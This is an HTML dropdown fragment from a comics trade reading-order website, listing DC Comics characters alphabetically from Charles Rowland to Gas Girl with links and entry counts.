	<option value='https://www.tradereadingorder.com/character/charles-rowland/'>Charles&nbsp;Rowland (2)</option>
	<option value='https://www.tradereadingorder.com/character/charlie/'>Charlie (1)</option>
	<option value='https://www.tradereadingorder.com/character/charon/'>Charon (2)</option>
	<option value='https://www.tradereadingorder.com/character/charqweb/'>Charqweb (1)</option>
	<option value='https://www.tradereadingorder.com/character/chas/'>Chas (7)</option>
	<option value='https://www.tradereadingorder.com/character/chaselon/'>Chaselon (1)</option>
	<option value='https://www.tradereadingorder.com/character/chauncey/'>Chauncey (1)</option>
	<option value='https://www.tradereadingorder.com/character/checkmate/'>Checkmate (7)</option>
	<option value='https://www.tradereadingorder.com/character/cheetah/'>Cheetah (10)</option>
	<option value='https://www.tradereadingorder.com/character/chemical-king/'>Chemical&nbsp;King (2)</option>
	<option value='https://www.tradereadingorder.com/character/chemo/'>Chemo (8)</option>
	<option value='https://www.tradereadingorder.com/character/cheryl-constantine-masters/'>Cheryl&nbsp;Constantine&nbsp;Masters (3)</option>
	<option value='https://www.tradereadingorder.com/character/cheshire/'>Cheshire (5)</option>
	<option value='https://www.tradereadingorder.com/character/chester-williams/'>Chester&nbsp;Williams (8)</option>
	<option value='https://www.tradereadingorder.com/character/chiller/'>Chiller (1)</option>
	<option value='https://www.tradereadingorder.com/character/chiron/'>Chiron (4)</option>
	<option value='https://www.tradereadingorder.com/character/chloe-russell/'>Chloe&nbsp;Russell (2)</option>
	<option value='https://www.tradereadingorder.com/character/chlorophyll-kid/'>Chlorophyll&nbsp;Kid (5)</option>
	<option value='https://www.tradereadingorder.com/character/choronzon/'>Choronzon (4)</option>
	<option value='https://www.tradereadingorder.com/character/christopher-marlowe/'>Christopher&nbsp;Marlowe (2)</option>
	<option value='https://www.tradereadingorder.com/character/chronos/'>Chronos (11)</option>
	<option value='https://www.tradereadingorder.com/character/chula/'>Chula (2)</option>
	<option value='https://www.tradereadingorder.com/character/cicada/'>Cicada (1)</option>
	<option value='https://www.tradereadingorder.com/character/cinnamon/'>Cinnamon (5)</option>
	<option value='https://www.tradereadingorder.com/character/circe/'>Circe (6)</option>
	<option value='https://www.tradereadingorder.com/character/clarice/'>Clarice (2)</option>
	<option value='https://www.tradereadingorder.com/character/clarice-winston/'>Clarice&nbsp;Winston (1)</option>
	<option value='https://www.tradereadingorder.com/character/clark-kent/'>Clark&nbsp;Kent (19)</option>
	<option value='https://www.tradereadingorder.com/character/claw/'>Claw (1)</option>
	<option value='https://www.tradereadingorder.com/character/clayface/'>Clayface (18)</option>
	<option value='https://www.tradereadingorder.com/character/cliff-carmichael/'>Cliff&nbsp;Carmichael (1)</option>
	<option value='https://www.tradereadingorder.com/character/clock-king/'>Clock&nbsp;King (4)</option>
	<option value='https://www.tradereadingorder.com/character/cluemaster/'>Cluemaster (5)</option>
	<option value='https://www.tradereadingorder.com/character/cluracan-of-faerie/'>Cluracan&nbsp;of&nbsp;Faerie (7)</option>
	<option value='https://www.tradereadingorder.com/character/clyde-barrow/'>Clyde&nbsp;Barrow (2)</option>
	<option value='https://www.tradereadingorder.com/character/cobalt-blue/'>Cobalt&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/code-name-assassin/'>Code&nbsp;Name:&nbsp;Assassin (1)</option>
	<option value='https://www.tradereadingorder.com/character/col-taleb-beni-khalid/'>Col.&nbsp;Taleb&nbsp;Beni&nbsp;Khalid (1)</option>
	<option value='https://www.tradereadingorder.com/character/coldcast/'>Coldcast (1)</option>
	<option value='https://www.tradereadingorder.com/character/coldsnap/'>Coldsnap (3)</option>
	<option value='https://www.tradereadingorder.com/character/color-kid/'>Color&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/colossal-boy/'>Colossal&nbsp;Boy (8)</option>
	<option value='https://www.tradereadingorder.com/character/comet/'>Comet (4)</option>
	<option value='https://www.tradereadingorder.com/character/comissioner-jim-gordon/'>Comissioner&nbsp;Jim&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/commander-steel/'>Commander&nbsp;Steel (3)</option>
	<option value='https://www.tradereadingorder.com/character/command-kid/'>Command&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/commissioner-jim-gordon/'>Commissioner&nbsp;Jim&nbsp;Gordon (57)</option>
	<option value='https://www.tradereadingorder.com/character/composite-superman/'>Composite&nbsp;Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/computo-the-conqueror/'>Computo&nbsp;The&nbsp;Conqueror (1)</option>
	<option value='https://www.tradereadingorder.com/character/condor/'>Condor (1)</option>
	<option value='https://www.tradereadingorder.com/character/congo-bill/'>Congo&nbsp;Bill (5)</option>
	<option value='https://www.tradereadingorder.com/character/congorilla/'>Congorilla (1)</option>
	<option value='https://www.tradereadingorder.com/character/control/'>Control (2)</option>
	<option value='https://www.tradereadingorder.com/character/copperhead/'>Copperhead (4)</option>
	<option value='https://www.tradereadingorder.com/character/corinthian/'>Corinthian (7)</option>
	<option value='https://www.tradereadingorder.com/character/cosmic-boy/'>Cosmic&nbsp;Boy (20)</option>
	<option value='https://www.tradereadingorder.com/character/cosmic-king/'>Cosmic&nbsp;King (8)</option>
	<option value='https://www.tradereadingorder.com/character/cossack/'>Cossack (1)</option>
	<option value='https://www.tradereadingorder.com/character/count-alain/'>Count&nbsp;Alain (1)</option>
	<option value='https://www.tradereadingorder.com/character/count-vertigo/'>Count&nbsp;Vertigo (6)</option>
	<option value='https://www.tradereadingorder.com/character/craig-anders/'>Craig&nbsp;Anders (1)</option>
	<option value='https://www.tradereadingorder.com/character/cranius/'>Cranius (2)</option>
	<option value='https://www.tradereadingorder.com/character/crazy-quilt/'>Crazy&nbsp;Quilt (2)</option>
	<option value='https://www.tradereadingorder.com/character/creeper/'>Creeper (1)</option>
	<option value='https://www.tradereadingorder.com/character/crime-doctor/'>Crime&nbsp;Doctor (5)</option>
	<option value='https://www.tradereadingorder.com/character/crime-syndicate-of-america/'>Crime&nbsp;Syndicate&nbsp;Of&nbsp;America (2)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-avenger/'>Crimson&nbsp;Avenger (8)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-dawn/'>Crimson&nbsp;Dawn (3)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-fox/'>Crimson&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/crispus-allen/'>Crispus&nbsp;Allen (4)</option>
	<option value='https://www.tradereadingorder.com/character/cyborg/'>Cyborg (20)</option>
	<option value='https://www.tradereadingorder.com/character/cyborg-superman/'>Cyborg-Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/cyborgirl/'>Cyborgirl (1)</option>
	<option value='https://www.tradereadingorder.com/character/cyclotron/'>Cyclotron (4)</option>
	<option value='https://www.tradereadingorder.com/character/cynthia/'>Cynthia (6)</option>
	<option value='https://www.tradereadingorder.com/character/dartagnan/'>D&#039;Artagnan (2)</option>
	<option value='https://www.tradereadingorder.com/character/d-struct/'>D-Struct (1)</option>
	<option value='https://www.tradereadingorder.com/character/daisy-darling/'>Daisy&nbsp;Darling (1)</option>
	<option value='https://www.tradereadingorder.com/character/dala/'>Dala (1)</option>
	<option value='https://www.tradereadingorder.com/character/dalila-rose/'>Dalila&nbsp;Rose (1)</option>
	<option value='https://www.tradereadingorder.com/character/damage/'>Damage (5)</option>
	<option value='https://www.tradereadingorder.com/character/damian-ridge/'>Damian&nbsp;Ridge (2)</option>
	<option value='https://www.tradereadingorder.com/character/dana-cleveland/'>Dana&nbsp;Cleveland (2)</option>
	<option value='https://www.tradereadingorder.com/character/dane-dorrance/'>Dane&nbsp;Dorrance (3)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-bustamonte/'>Daniel&nbsp;Bustamonte (2)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-carter/'>Daniel&nbsp;Carter (1)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-hall/'>Daniel&nbsp;Hall (6)</option>
	<option value='https://www.tradereadingorder.com/character/daniels/'>Daniels (1)</option>
	<option value='https://www.tradereadingorder.com/character/danny-capax/'>Danny&nbsp;Capax (2)</option>
	<option value='https://www.tradereadingorder.com/character/dan-the-dyna-mite/'>Dan&nbsp;the&nbsp;Dyna-Mite (1)</option>
	<option value='https://www.tradereadingorder.com/character/darius/'>Darius (1)</option>
	<option value='https://www.tradereadingorder.com/character/darkseid/'>Darkseid (13)</option>
	<option value='https://www.tradereadingorder.com/character/darkstar/'>Darkstar (1)</option>
	<option value='https://www.tradereadingorder.com/character/dartalon/'>Dartalon (1)</option>
	<option value='https://www.tradereadingorder.com/character/darwin-jones/'>Darwin&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/dawnstar/'>Dawnstar (6)</option>
	<option value='https://www.tradereadingorder.com/character/dc-comics/'>DC&nbsp;Comics (1)</option>
	<option value='https://www.tradereadingorder.com/character/dc-super-pets/'>DC&nbsp;Super-Pets! (6)</option>
	<option value='https://www.tradereadingorder.com/character/dc-universe/'>DC&nbsp;Universe (4)</option>
	<option value='https://www.tradereadingorder.com/character/deadline/'>Deadline (1)</option>
	<option value='https://www.tradereadingorder.com/character/deadman/'>Deadman (25)</option>
	<option value='https://www.tradereadingorder.com/character/deadshot/'>Deadshot (8)</option>
	<option value='https://www.tradereadingorder.com/character/deanna-french/'>Deanna&nbsp;French (6)</option>
	<option value='https://www.tradereadingorder.com/character/death/'>Death (22)</option>
	<option value='https://www.tradereadingorder.com/character/death-weird-war-tales/'>Death&nbsp;(Weird&nbsp;War&nbsp;Tales) (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathbolt/'>Deathbolt (3)</option>
	<option value='https://www.tradereadingorder.com/character/death-of-the-new-gods/'>Death&nbsp;of&nbsp;the&nbsp;New&nbsp;Gods (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathstroke/'>Deathstroke (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathstroke-the-terminator/'>Deathstroke&nbsp;the&nbsp;Terminator (13)</option>
	<option value='https://www.tradereadingorder.com/character/deimos/'>Deimos (1)</option>
	<option value='https://www.tradereadingorder.com/character/delight/'>Delight (3)</option>
	<option value='https://www.tradereadingorder.com/character/delirium/'>Delirium (10)</option>
	<option value='https://www.tradereadingorder.com/character/della-kariakis/'>Della&nbsp;Kariakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/dementor/'>Dementor (1)</option>
	<option value='https://www.tradereadingorder.com/character/dennis-barclay/'>Dennis&nbsp;Barclay (4)</option>
	<option value='https://www.tradereadingorder.com/character/department-of-extranormal-operations/'>Department&nbsp;of&nbsp;Extranormal&nbsp;Operations (1)</option>
	<option value='https://www.tradereadingorder.com/character/desaad/'>Desaad (6)</option>
	<option value='https://www.tradereadingorder.com/character/desire/'>Desire (12)</option>
	<option value='https://www.tradereadingorder.com/character/despair/'>Despair (12)</option>
	<option value='https://www.tradereadingorder.com/character/despero/'>Despero (4)</option>
	<option value='https://www.tradereadingorder.com/character/destiny/'>Destiny (14)</option>
	<option value='https://www.tradereadingorder.com/character/destruction/'>Destruction (6)</option>
	<option value='https://www.tradereadingorder.com/character/detective-chimp/'>Detective&nbsp;Chimp (9)</option>
	<option value='https://www.tradereadingorder.com/character/dev-em/'>Dev-Em (1)</option>
	<option value='https://www.tradereadingorder.com/character/dex-starr/'>Dex-Starr (1)</option>
	<option value='https://www.tradereadingorder.com/character/dexter-myles/'>Dexter&nbsp;Myles (1)</option>
	<option value='https://www.tradereadingorder.com/character/dharma/'>Dharma (4)</option>
	<option value='https://www.tradereadingorder.com/character/dian-belmont/'>Dian&nbsp;Belmont (12)</option>
	<option value='https://www.tradereadingorder.com/character/diane-meade/'>Diane&nbsp;Meade (2)</option>
	<option value='https://www.tradereadingorder.com/character/director-bones/'>Director&nbsp;Bones (6)</option>
	<option value='https://www.tradereadingorder.com/character/dirk-davis/'>Dirk&nbsp;Davis (2)</option>
	<option value='https://www.tradereadingorder.com/character/dmz/'>DMZ (2)</option>
	<option value='https://www.tradereadingorder.com/character/doc/'>Doc (4)</option>
	<option value='https://www.tradereadingorder.com/character/doc-savage/'>Doc&nbsp;Savage (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-13/'>Doctor&nbsp;13 (4)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-alchemy/'>Doctor&nbsp;Alchemy (5)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-august/'>Doctor&nbsp;August (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-bedlam/'>Doctor&nbsp;Bedlam (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-death/'>Doctor&nbsp;Death (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-destiny/'>Doctor&nbsp;Destiny (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-double-x/'>Doctor&nbsp;Double&nbsp;X (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-fate/'>Doctor&nbsp;Fate (28)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-jace/'>Doctor&nbsp;Jace (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-light/'>Doctor&nbsp;Light (21)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-lobster/'>Doctor&nbsp;Lobster (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-mid-nite/'>Doctor&nbsp;Mid-Nite (25)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-midnight/'>Doctor&nbsp;Midnight (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-mist/'>Doctor&nbsp;Mist (6)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-moon/'>Doctor&nbsp;Moon (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-occult/'>Doctor&nbsp;Occult (12)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-phosphorus/'>Doctor&nbsp;Phosphorus (6)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-polaris/'>Doctor&nbsp;Polaris (10)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-psycho/'>Doctor&nbsp;Psycho (8)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-regulus/'>Doctor&nbsp;Regulus (4)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-sivana/'>Doctor&nbsp;Sivana (12)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-skuba-the-ocean-stealer/'>Doctor&nbsp;Skuba&nbsp;The&nbsp;Ocean&nbsp;Stealer (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-spectro/'>Doctor&nbsp;Spectro (5)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-tyme/'>Doctor&nbsp;Tyme (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-william-maxwell-magnus/'>Doctor&nbsp;William&nbsp;Maxwell&nbsp;Magnus (7)</option>
	<option value='https://www.tradereadingorder.com/character/dogg/'>Dogg (1)</option>
	<option value='https://www.tradereadingorder.com/character/dog-soup/'>Dog&nbsp;Soup (2)</option>
	<option value='https://www.tradereadingorder.com/character/doiby-dickles/'>Doiby&nbsp;Dickles (2)</option>
	<option value='https://www.tradereadingorder.com/character/doll-man/'>Doll&nbsp;Man (6)</option>
	<option value='https://www.tradereadingorder.com/character/dolphin/'>Dolphin (6)</option>
	<option value='https://www.tradereadingorder.com/character/donna-troy/'>Donna&nbsp;Troy (6)</option>
	<option value='https://www.tradereadingorder.com/character/donner/'>Donner (1)</option>
	<option value='https://www.tradereadingorder.com/character/doom-patrol/'>Doom&nbsp;Patrol (18)</option>
	<option value='https://www.tradereadingorder.com/character/doomsday/'>Doomsday (6)</option>
	<option value='https://www.tradereadingorder.com/character/doreen-day/'>Doreen&nbsp;Day (1)</option>
	<option value='https://www.tradereadingorder.com/character/doubledare/'>DoubleDare (1)</option>
	<option value='https://www.tradereadingorder.com/character/double-header/'>Double&nbsp;Header (1)</option>
	<option value='https://www.tradereadingorder.com/character/douglas-herald/'>Douglas&nbsp;Herald (1)</option>
	<option value='https://www.tradereadingorder.com/character/dove/'>Dove (7)</option>
	<option value='https://www.tradereadingorder.com/character/dr-bruce-gordon/'>Dr.&nbsp;Bruce&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-edwin-alva/'>Dr.&nbsp;Edwin&nbsp;Alva (3)</option>
	<option value='https://www.tradereadingorder.com/character/dr-fate/'>Dr.&nbsp;Fate (5)</option>
	<option value='https://www.tradereadingorder.com/character/dr-harold-harry-hadley/'>Dr.&nbsp;Harold&nbsp;&quot;Harry&quot;&nbsp;Hadley (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-jenet-klyburn/'>Dr.&nbsp;Jenet&nbsp;Klyburn (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-leslie-thompkins/'>Dr.&nbsp;Leslie&nbsp;Thompkins (7)</option>
	<option value='https://www.tradereadingorder.com/character/dr-manhattan/'>Dr.&nbsp;Manhattan (2)</option>
	<option value='https://www.tradereadingorder.com/character/dr-mid-nite/'>Dr.&nbsp;Mid-Nite (2)</option>
	<option value='https://www.tradereadingorder.com/character/dr-roger-piggy-huntoon/'>Dr.&nbsp;Roger&nbsp;&#039;Piggy&#039;&nbsp;Huntoon (6)</option>
	<option value='https://www.tradereadingorder.com/character/dragon/'>Dragon (2)</option>
	<option value='https://www.tradereadingorder.com/character/dragon-king/'>Dragon&nbsp;King (3)</option>
	<option value='https://www.tradereadingorder.com/character/dragonmage/'>Dragonmage (1)</option>
	<option value='https://www.tradereadingorder.com/character/dragonsword/'>Dragonsword (1)</option>
	<option value='https://www.tradereadingorder.com/character/dream/'>Dream (23)</option>
	<option value='https://www.tradereadingorder.com/character/dream-girl/'>Dream&nbsp;Girl (9)</option>
	<option value='https://www.tradereadingorder.com/character/drig/'>Drig (1)</option>
	<option value='https://www.tradereadingorder.com/character/duma/'>Duma (5)</option>
	<option value='https://www.tradereadingorder.com/character/dumas/'>Dumas (1)</option>
	<option value='https://www.tradereadingorder.com/character/dummy/'>Dummy (1)</option>
	<option value='https://www.tradereadingorder.com/character/duo-damsel/'>Duo-Damsel (5)</option>
	<option value='https://www.tradereadingorder.com/character/duplicate-boy/'>Duplicate&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/durant/'>Durant (3)</option>
	<option value='https://www.tradereadingorder.com/character/dweller-in-the-depths/'>Dweller&nbsp;in&nbsp;the&nbsp;Depths (1)</option>
	<option value='https://www.tradereadingorder.com/character/dynamo-boy/'>Dynamo&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/earthworm/'>Earthworm (1)</option>
	<option value='https://www.tradereadingorder.com/character/easy-company/'>Easy&nbsp;Company (1)</option>
	<option value='https://www.tradereadingorder.com/character/ebliss-oshaughnessy/'>Ebliss&nbsp;O&#039;Shaughnessy (2)</option>
	<option value='https://www.tradereadingorder.com/character/echantress/'>Echantress (1)</option>
	<option value='https://www.tradereadingorder.com/character/echo/'>Echo (1)</option>
	<option value='https://www.tradereadingorder.com/character/eclipso/'>Eclipso (11)</option>
	<option value='https://www.tradereadingorder.com/character/ecstasy/'>Ecstasy (3)</option>
	<option value='https://www.tradereadingorder.com/character/eddie-fyers/'>Eddie&nbsp;Fyers (1)</option>
	<option value='https://www.tradereadingorder.com/character/edwin-paine/'>Edwin&nbsp;Paine (2)</option>
	<option value='https://www.tradereadingorder.com/character/eel/'>Eel (1)</option>
	<option value='https://www.tradereadingorder.com/character/egg-fu/'>Egg&nbsp;Fu (1)</option>
	<option value='https://www.tradereadingorder.com/character/egor/'>Egor (1)</option>
	<option value='https://www.tradereadingorder.com/character/ekron/'>Ekron (1)</option>
	<option value='https://www.tradereadingorder.com/character/elasti-girl/'>Elasti-Girl (8)</option>
	<option value='https://www.tradereadingorder.com/character/elastic-lad/'>Elastic&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/el-diablo/'>El&nbsp;Diablo (7)</option>
	<option value='https://www.tradereadingorder.com/character/electrocutioner/'>Electrocutioner (4)</option>
	<option value='https://www.tradereadingorder.com/character/element-girl/'>Element&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/element-lad/'>Element&nbsp;Lad (7)</option>
	<option value='https://www.tradereadingorder.com/character/elias-orr/'>Elias&nbsp;Orr (1)</option>
	<option value='https://www.tradereadingorder.com/character/elizabeth-tremayne/'>Elizabeth&nbsp;Tremayne (7)</option>
	<option value='https://www.tradereadingorder.com/character/ellie-marsten/'>Ellie&nbsp;Marsten (2)</option>
	<option value='https://www.tradereadingorder.com/character/el-muerto/'>El&nbsp;Muerto (2)</option>
	<option value='https://www.tradereadingorder.com/character/elongated-man/'>Elongated&nbsp;Man (20)</option>
	<option value='https://www.tradereadingorder.com/character/elongator/'>Elongator (1)</option>
	<option value='https://www.tradereadingorder.com/character/el-papagayo/'>El&nbsp;Papagayo (3)</option>
	<option value='https://www.tradereadingorder.com/character/elsa-magnusson/'>Elsa&nbsp;Magnusson (1)</option>
	<option value='https://www.tradereadingorder.com/character/elseworlds/'>Elseworlds (4)</option>
	<option value='https://www.tradereadingorder.com/character/elu/'>Elu (1)</option>
	<option value='https://www.tradereadingorder.com/character/elvar/'>Elvar (1)</option>
	<option value='https://www.tradereadingorder.com/character/embra/'>Embra (3)</option>
	<option value='https://www.tradereadingorder.com/character/emerald-empress/'>Emerald&nbsp;Empress (1)</option>
	<option value='https://www.tradereadingorder.com/character/emil-hamilton/'>Emil&nbsp;Hamilton (2)</option>
	<option value='https://www.tradereadingorder.com/character/emma/'>Emma (3)</option>
	<option value='https://www.tradereadingorder.com/character/empress/'>Empress (3)</option>
	<option value='https://www.tradereadingorder.com/character/enchantress/'>Enchantress (9)</option>
	<option value='https://www.tradereadingorder.com/character/enemy-ace/'>Enemy&nbsp;Ace (12)</option>
	<option value='https://www.tradereadingorder.com/character/enrichetta-negrini/'>Enrichetta&nbsp;Negrini (1)</option>
	<option value='https://www.tradereadingorder.com/character/envy-faith/'>Envy&nbsp;Faith (1)</option>
	<option value='https://www.tradereadingorder.com/character/eradicator/'>Eradicator (4)</option>
	<option value='https://www.tradereadingorder.com/character/erasmus-fry/'>Erasmus&nbsp;Fry (2)</option>
	<option value='https://www.tradereadingorder.com/character/etain-of-the-second-look/'>Etain&nbsp;of&nbsp;the&nbsp;Second&nbsp;Look (2)</option>
	<option value='https://www.tradereadingorder.com/character/ethel-cripps/'>Ethel&nbsp;Cripps (2)</option>
	<option value='https://www.tradereadingorder.com/character/ethel-dee/'>Ethel&nbsp;Dee (2)</option>
	<option value='https://www.tradereadingorder.com/character/etriganthe-demon/'>Etrigan/The&nbsp;Demon (5)</option>
	<option value='https://www.tradereadingorder.com/character/etta-candy/'>Etta&nbsp;Candy (3)</option>
	<option value='https://www.tradereadingorder.com/character/eucrasua/'>Eucrasua (2)</option>
	<option value='https://www.tradereadingorder.com/character/euryale/'>Euryale (2)</option>
	<option value='https://www.tradereadingorder.com/character/eurydice/'>Eurydice (2)</option>
	<option value='https://www.tradereadingorder.com/character/eve/'>Eve (9)</option>
	<option value='https://www.tradereadingorder.com/character/everyman/'>Everyman (1)</option>
	<option value='https://www.tradereadingorder.com/character/evil-star/'>Evil&nbsp;Star (4)</option>
	<option value='https://www.tradereadingorder.com/character/evolvo-lad/'>Evolvo&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/extant/'>Extant (2)</option>
	<option value='https://www.tradereadingorder.com/character/extrano/'>Extrano (1)</option>
	<option value='https://www.tradereadingorder.com/character/eyeful-ethel/'>Eyeful&nbsp;Ethel (1)</option>
	<option value='https://www.tradereadingorder.com/character/ezra-paulsen/'>Ezra&nbsp;Paulsen (2)</option>
	<option value='https://www.tradereadingorder.com/character/fade/'>Fade (1)</option>
	<option value='https://www.tradereadingorder.com/character/fadeaway-man/'>Fadeaway&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/fallen-angel/'>Fallen&nbsp;Angel (2)</option>
	<option value='https://www.tradereadingorder.com/character/fastbak/'>Fastbak (1)</option>
	<option value='https://www.tradereadingorder.com/character/fastball/'>Fastball (2)</option>
	<option value='https://www.tradereadingorder.com/character/fatal-five/'>Fatal&nbsp;Five (1)</option>
	<option value='https://www.tradereadingorder.com/character/fatality/'>Fatality (1)</option>
	<option value='https://www.tradereadingorder.com/character/fate/'>Fate (2)</option>
	<option value='https://www.tradereadingorder.com/character/father-time/'>Father&nbsp;Time (2)</option>
	<option value='https://www.tradereadingorder.com/character/fat-marvel/'>Fat&nbsp;Marvel (3)</option>
	<option value='https://www.tradereadingorder.com/character/felix-faust/'>Felix&nbsp;Faust (13)</option>
	<option value='https://www.tradereadingorder.com/character/felix-garrison/'>Felix&nbsp;Garrison (2)</option>
	<option value='https://www.tradereadingorder.com/character/ferret/'>Ferret (2)</option>
	<option value='https://www.tradereadingorder.com/character/ferro/'>Ferro (1)</option>
	<option value='https://www.tradereadingorder.com/character/ferro-lad/'>Ferro&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/fiddler/'>Fiddler (2)</option>
	<option value='https://www.tradereadingorder.com/character/fiddlers-green/'>Fiddler&#039;s&nbsp;Green (9)</option>
	<option value='https://www.tradereadingorder.com/character/fire/'>Fire (9)</option>
	<option value='https://www.tradereadingorder.com/character/firebrand/'>Firebrand (4)</option>
	<option value='https://www.tradereadingorder.com/character/fire-elemental/'>Fire&nbsp;Elemental (1)</option>
	<option value='https://www.tradereadingorder.com/character/firefly/'>Firefly (5)</option>
	<option value='https://www.tradereadingorder.com/character/firehair/'>Firehair (3)</option>
	<option value='https://www.tradereadingorder.com/character/firehawk/'>Firehawk (8)</option>
	<option value='https://www.tradereadingorder.com/character/fire-lad/'>Fire&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/firestorm/'>Firestorm (19)</option>
	<option value='https://www.tradereadingorder.com/character/fisherman/'>Fisherman (2)</option>
	<option value='https://www.tradereadingorder.com/character/flamebird/'>Flamebird (5)</option>
	<option value='https://www.tradereadingorder.com/character/flash/'>Flash (92)</option>
	<option value='https://www.tradereadingorder.com/character/flash-barry-allen/'>Flash&nbsp;(Barry&nbsp;Allen) (35)</option>
	<option value='https://www.tradereadingorder.com/character/flash-bart-allen/'>Flash&nbsp;(Bart&nbsp;Allen) (3)</option>
	<option value='https://www.tradereadingorder.com/character/flash-jay-garrick/'>Flash&nbsp;(Jay&nbsp;Garrick) (21)</option>
	<option value='https://www.tradereadingorder.com/character/flash-wally-west/'>Flash&nbsp;(Wally&nbsp;West) (14)</option>
	<option value='https://www.tradereadingorder.com/character/flash-green-lantern/'>Flash&nbsp;/&nbsp;Green&nbsp;Lantern (2)</option>
	<option value='https://www.tradereadingorder.com/character/flash-impulse/'>Flash&nbsp;/&nbsp;Impulse (1)</option>
	<option value='https://www.tradereadingorder.com/character/flash-superman/'>Flash&nbsp;/&nbsp;Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/flashback/'>Flashback (1)</option>
	<option value='https://www.tradereadingorder.com/character/fleeter/'>Fleeter (1)</option>
	<option value='https://www.tradereadingorder.com/character/floronic-man/'>Floronic&nbsp;Man (16)</option>
	<option value='https://www.tradereadingorder.com/character/flower/'>Flower (3)</option>
	<option value='https://www.tradereadingorder.com/character/fly-girl/'>Fly-Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/folded-man/'>Folded&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/forager/'>Forager (1)</option>
	<option value='https://www.tradereadingorder.com/character/forever-people/'>Forever&nbsp;People (1)</option>
	<option value='https://www.tradereadingorder.com/character/fourth-world/'>Fourth&nbsp;World (4)</option>
	<option value='https://www.tradereadingorder.com/character/foxglove/'>Foxglove (4)</option>
	<option value='https://www.tradereadingorder.com/character/frankenstein/'>Frankenstein (3)</option>
	<option value='https://www.tradereadingorder.com/character/frank-north/'>Frank&nbsp;North (6)</option>
	<option value='https://www.tradereadingorder.com/character/freedom-beast/'>Freedom&nbsp;Beast (4)</option>
	<option value='https://www.tradereadingorder.com/character/frieda-goren/'>Frieda&nbsp;Goren (4)</option>
	<option value='https://www.tradereadingorder.com/character/funky-flashman/'>Funky&nbsp;Flashman (1)</option>
	<option value='https://www.tradereadingorder.com/character/fun-land/'>Fun&nbsp;Land (2)</option>
	<option value='https://www.tradereadingorder.com/character/fury/'>Fury (15)</option>
	<option value='https://www.tradereadingorder.com/character/g-c-p-d/'>G.C.P.D (3)</option>
	<option value='https://www.tradereadingorder.com/character/gabriel/'>Gabriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/gambler/'>Gambler (4)</option>
	<option value='https://www.tradereadingorder.com/character/gangthet/'>Gangthet (1)</option>
	<option value='https://www.tradereadingorder.com/character/ganthet/'>Ganthet (2)</option>
	<option value='https://www.tradereadingorder.com/character/gardner-fox/'>Gardner&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/garguax/'>Garguax (1)</option>
	<option value='https://www.tradereadingorder.com/character/garlak/'>Garlak (1)</option>
	<option value='https://www.tradereadingorder.com/character/garn-daanuth/'>Garn&nbsp;Daanuth (1)</option>
	<option value='https://www.tradereadingorder.com/character/garryn-bek/'>Garryn&nbsp;Bek (1)</option>
	<option value='https://www.tradereadingorder.com/character/garryn-bel/'>Garryn&nbsp;Bel (1)</option>
	<option value='https://www.tradereadingorder.com/character/gary/'>Gary (1)</option>
	<option value='https://www.tradereadingorder.com/character/gary-holland/'>Gary&nbsp;Holland (2)</option>
	<option value='https://www.tradereadingorder.com/character/gary-lester/'>Gary&nbsp;Lester (2)</option>
	<option value='https://www.tradereadingorder.com/character/gas-girl/'>Gas&nbsp;Girl (2)</option>
